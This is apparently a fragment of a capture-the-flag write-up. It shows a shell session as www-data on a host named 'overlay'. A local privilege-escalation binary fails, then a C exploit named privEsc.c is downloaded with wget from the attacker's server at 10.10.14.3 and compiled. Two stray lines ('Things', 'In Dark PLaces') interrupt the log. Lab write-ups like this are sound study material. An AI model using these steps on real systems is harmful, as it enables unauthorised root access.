 www-data@overlay:/tmp$ ./EoP
./EoP
./EoP: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./EoP)
www-data@overlay:/tmp$ wget http://10.10.14.3:8000/privEsc.c
wget http://10.10.14.3:8000/privEsc.c
--2024-04-12 20:42:00--  http://10.10.14.3:8000/privEsc.c
Connecting to 10.10.14.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3560 (3.5K) [text/x-csrc]
Saving to: ‘privEsc.c’
privEsc.c           100%[===================>]   3.48K  --.-KB/s    in 0.001s
2024-04-12 20:42:01 (2.30 MB/s) - ‘privEsc.c’ saved [3560/3560]
Things
In Dark PLaces
www-data@overlay:/tmp$ gcc privEsc.c -o exploit
gcc privEsc.c -o exploit